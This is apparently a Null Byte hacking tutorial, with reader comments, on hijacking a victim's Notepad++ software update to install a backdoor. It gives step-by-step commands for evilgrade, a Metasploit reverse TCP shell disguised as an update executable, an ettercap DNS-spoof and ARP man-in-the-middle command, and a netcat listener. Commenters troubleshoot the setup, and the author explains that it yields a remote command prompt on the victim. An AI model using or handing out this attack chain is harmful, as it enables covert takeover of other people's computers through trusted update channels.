Welcome back, my neophyte hackers!
There are innumerable ways to hack a system. We must not overlook any of the possibilities if we want to "own" the system. As systems become more and more secure, we need to be vigilant in our search for weaknesses. In this hack, we'll look at abusing the trust that a user innately has for software updates to install our own listener/rootkit on their system.
Exploiting "Trustworthy" Software Updates
All of us have seen that message—software updates are available now! Invariably, we trust this message and download the update to presumably make our system work better, add a new feature, or make our system safer.
What if, instead, when we're prompted to download that update, we are installing malicious software on our system that would give a malicious hacker control of our system? That's what we are going to do to our victim here!
Unlike many of our hacks, this one is independent of just about any other factors such as operating system, ports, etc. Here we will be abusing trust, not an operating system or application.
This will be one of the most complex hacks we've ever done on Null Byte, so if you're new to hacking, you may want to come back after doing bit of background work. This hack also leverages what we did in an earlier tutorial using a MitM attack, so you may want to read that one first.
Step 1: Install NotePad++
In this hack, we will be using Notepad++ as our example software that we will hijack its update, so you will need to install it on one system. In my example, I have downloaded it to a Windows 7 system.
You can download the newest version of Notepad++ on their website.
Step 2: Download & Install EvilGrade
Next, we will install Infobytesec's evilgrade, which was designed to be a modular framework that allows the attacker to take advantage of poor upgrade implementations by injecting "evil" updates to an unaware user. We can download evilgrade from GitHub.
Now make directory called evilgrade.
- mkdir -p /root/evilgrade
Now change to that directory.
- cd /root/evilgrade
Next we extract and install evilgrade.
- tar -xvf isr-evilgrade-2.0.0.tar.gz

Step 3: Run Evilgrade
Next we need to run evilgrade. We type:
- ./evilgrade

This puts evilgrade into interactive mode where we now use it from its own prompt:
- evilgrade>
Step 4: List Modules
Now that evilgrade is running, let's take a look at the modules that evilgrade has built in. Here, the modules represent software that evilgrade is designed to hijack its updates/upgrade process. In this hack, of course, we will be hijacking the upgrade of Notepad++.
As you can see below, evilgrade has modules for many other pieces of software, but it's far from covering all software updates/upgrades.
- show modules

The key is to find what apps the victim is using that are also on evilgrade's list of modules and target that application.
Step 5: Configure Notepad
Next, we need to tell evilgrade what software we want to hijack its upgrade process. Let's tell evilgrade we want to hijack notepadplus.
- evilgrade>configure notepadplus
Step 6: See What Parameters the Notepad++ Module Requires
Our next step is to see what parameters the evilgrade notepadplus module requires to function. We check this with a command similar to Metasploit by typing:
- show options

As we can see in the screenshot above, this module requires that we point it to the source of the Notepad++ software and updates, namely sourceforge.net. In addition, we need to set the agent which will be the malicious payload we want to install on the victim in place of the expected update.
Step 7: Generate a Payload with Metsploit
Now that we have evilgrade setup and configured, we need to develop a malicious payload to deliver to the upgrading software instead of the actual upgrade. We can do this with Metasploit.
If you have followed my other tutorials on Metasploit, you know that we can choose a number of different payloads using Metasploit (a payload is what we load on to victim system to give us control). In this case, we will be using one of the most basic payloads, the reverse tcp shell.
We can generate a payload without opening Metasploit with the following command. This command takes an exploit from the Metasploit framework and loads it to a file called notepadplus_update.exe.
- /pentest/exploits/framework/modules/payloads/windows shell_reverse_tcp LHOST 192.168.1.104 > /root/evilgrade/notepadplus_update.exe

Note, that if you are using a different version of BackTrack or Kali, these payload modules may be in a different directory.
Step 8: Start Evilgrade
Next, we have to start the evilgrade server. This is done with a simple start command.
- evilgrade>start
Step 9: Add Notepad++ Update Server as the Domain to Steal
Our next step is to add Notepad++ to the domain we want to hijack. We can do this by adding an entry to ettercap's etter.dns spoofing module. This enables us to spoof the domain name of the update source for the victim software.
Since Notepad++ is hosted by sourceforge, we add the following line to the end of the etter.dns file.
- notepad-plus.sourceforge.net A 192.168.1.104

Of course, the IP address you should use is the IP address that you want the update process to look to for your evil update.
Step 10: Configure Iptables
Iptables are the Linux/Unix built-in firewall/router. We can use this feature to route the traffic through our system in a MitM attack. Let's open the etter.conf file in your favorite text editor.
- kwrite /etc/etter.conf

As you see when you scroll down about two-thirds of the way through the file, there's an entry that I have highlighted on iptables. Simply uncomment (remove the #) to the second and third lines to enable using iptables.
Step 11: Start Ettercap
We can now start ettercap with the following command.
- ettercap -Tqi eth0 -P dns_spoof -M arp 192.168.1.114 192.168.1.104
Where:
- --T designates the Terminal interface
- -q says use quiet mode
- -i eth0 says we want to use eth0 as our interface
- -P dns_spoof designates that we want to use the dnsspoof plug in_
- -M arp says we want to use a MitM attack with arp on between the two IP addresses_
Step 12: Start Netcat Listener
Now we need to start the netcat listener from our attack machine. We need to listen on the port defined by the evilgrade app, in this case, 1234 for Notepad++.
- nc -l -p 1234
Step 13: Open Notepad++
Now, let's open Notepad++ from our Windows victim machine.

Step 14: Verify the DNS Spoof
If the update doesn't fire as soon as you open Notepad++, we need to check the DNS spoof.
Evilgrade is a powerful tool for hijacking software updates. By playing a Man-in-the-Middle attack, we can attack just about any operating system with the updating software. The only limitation we have here are the modules that evilgrade is designed to hijack its update.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























30 Comments
Great work Master OTW but I have question so far, can I do it on MAC ? because I'm using BT5 on MAC and as I can see, you downloaded some software on Windows 7. (I"m talking about the software you gave us Notepad++ and evilgrade).
X:
The software I downloaded on the Windows machine was the victim. It could be any system. This hack is entirely OS independent. It will work on any system, but you need BT or other Linux OS to hack the upgrade.
OTW
thank you Master
another great masterpiece! thank you for taking the time to explain is so clear! i really appreciate it! looking forward for your next tutorial. !
Sir OTW,
your posts are great and informative. I you don't mind can you please do some posts on Kali linux because it is newer and also can be said as an upgrade to Backtrack r3. I would be very happy if you do some some tutorials for them. Thanks
U31
U31;
Welcome to Null Byte! Glad you found us.
Most everything I do here can be done in Kali. I stay with BT because Kali still has a few bugs and doesn't include some of the tools I like.
OTW
hey,
I am going to be trying this tomorrow with my VM's the only question I have is what do you do next to access the remote machine that executed the update?
thanks in advance,
love your posts OTW, learnt alot!!
Chris:
Thanks Chris!
In this case, we are putting a reverse TCP shell on the machine. It will open a connection back to an instance of Metasploit on our system. When successful, you will get a command prompt of the victim system.
OTW
Sir OTW,
I downloaded Kali and copied the .iso file to my usb because i wanted to use it as a portable os. It asked me to partition a disk and i thought i partitioned D drive. After it said installation complete, nothing happened and when i rebooted the system, i first tried to boot from the usb, which didn't work and so i booted from my hard disk and this also didn't work.
It said ''No Operating System Found''. I don't know what went wrong. Neither my windows 7 os booted and neither the kali os. After this i booted from my slax linus os (which is present in a usb and working properly). Inside I looked into my hard drives and some how or other my C drive has been formatted and Kali is present on it. My D drive is just like it was before. I don't know why Kali didn't install. Is there any solution to this sir and can my window 7 os be restored? Thanks
U31
U31:
My condolences. It sounds like you formatted the hard drive on your laptop. You will probably need to re-install Win 7.
OTW
OTW,
Thanks again for a very interesting, and a bit deeper hack. I still have one question though, at least on windows i know that they will verify the signature of the update informing the user who the publisher is. In this hack, i guess that the publisher would appear as unknown instead of the appropriate publisher right?? so any "aware" user wouldn't be fooled by such a hack right?
Yes, unless you have the private key of a certificate holder, it would not be signed.
Yet another great piece.
hi i am new to the world, so i dont know this: where do i place the evilgrade file, i placed it in the same file as my kali linux drive but that did not work help pls
Is there any easy way to determine what apps they have installed without physical access?
OTW;
Im having a minor problem (im new and not sure how to solve this my self) im stuck at Step 2 and thats what i did
root@kali:~/evilgrade# tar -xvf isr-evilgrade-2.0.0.tar.gz
tar: isr-evilgrade-2.0.0.tar.gz: Cannot open: No such file or directory
tar: Error is not recoverable: exiting now
root@kali:~/evilgrade# tar isr-evilgrade-2.0.0.tar.gz
tar: Old option `g' requires an argument.
Try `tar --help' or `tar --usage' for more information.
root@kali:~/evilgrade#
so i don't know what to do now to solve this (i also use kali linux 2.0 and kali linux 1.1.0 but the problem is still the same , should i use backtrack r3?)
First, did you download it?
Second, if you downloaded it, make certain you spelled the name correctly.
OTW;
ok ill re try it
thx
OK. The names change over time as versions are updated. Male certain to do an ls -l on the directory and then copy and paste the file name or use TAB.
When i try to run evilgrade i get this error:
Can't locate Data/Dump.pm in @INC (you may need to install the Data::Dump module) (@INC contains: /etc/perl /usr/local/lib/x8664-linux-gnu/perl/5.20.2 /usr/local/share/perl/5.20.2 /usr/lib/x8664-linux-gnu/perl5/5.20 /usr/share/perl5 /usr/lib/x8664-linux-gnu/perl/5.20 /usr/share/perl/5.20 /usr/local/lib/siteperl .) at isrcore/Shell.pm line 28.
BEGIN failed--compilation aborted at isrcore/Shell.pm line 28.
Compilation failed in require at /usr/share/perl/5.20/base.pm line 97.
...propagated at /usr/share/perl/5.20/base.pm line 106.
BEGIN failed--compilation aborted at isrcore/shellz.pm line 29.
Compilation failed in require at ./evilgrade line 24.
BEGIN failed--compilation aborted at ./evilgrade line 24.
My download was a zip and the only thing different that i did from the guide is to unzip it with gui interface. What should i do?
EDIT SOLVED apt-get install libdata-dump-perl
Go back and follow each step as I wrote it.
If you don't follow directions, why do you wonder it didn't work?
As always sir, good tutorial!
Problems with AV or FW?
OTW,
I know this was posted awhile ago but I just recently began using this website, I just wanted to say this was very helpful and interesting, also wanted to say that every post i have read from you has open my mind up about hacking so much, thank you!
Hi
I have the same problem as MARCO554, I get the same error but I didn't find any solution for that in the comments. I did everything as u had written. Do you have any idea what could the problem be? (I am currently using the latest version of Kali linux if it matters)
Thanks in advance
I partly fixed the problem but new problem appeared.
Can't locate RPC/XML.pm in @INC (you may need to install the RPC::XML module) (@INC contains: /root/evilgrade/evilgrade-master /etc/perl /usr/local/lib/x8664-linux-gnu/perl/5.22.2 /usr/local/share/perl/5.22.2 /usr/lib/x8664-linux-gnu/perl5/5.22 /usr/share/perl5 /usr/lib/x8664-linux-gnu/perl/5.22 /usr/share/perl/5.22 /usr/local/lib/siteperl /usr/lib/x86_64-linux-gnu/perl-base .) at isrcore/shellz.pm line 36.
Compilation failed in require at ./evilgrade line 24.
BEGIN failed--compilation aborted at ./evilgrade line 24
That's the new error.
I solved it: I had to install modules
http://www.livejournal.com/doc/server/lj.install.perl_setup.modules.html
this site will help if someones has the same problem.
Hi
Now I have real problem, I have no idea how to fix it. I stopped at the step 7 and I can't go farther.
As u mentioned at Kali Linux the directory could be different (It is) and I don't know where should I search for it. I tried to locate the shellreversetcp(.rb), but when I tried to use it i got permission denied.
bash: /usr/share/metasploit-framework/modules/payloads/singles/windows/shellreversetcp.rb: Permission denied
Are you running as root, bud?
sir, i have some question. how to prevent this hijack software without antivirus?
thank's in advance..
Can i have the links to all of your tutorials and discussions
Share Your Thoughts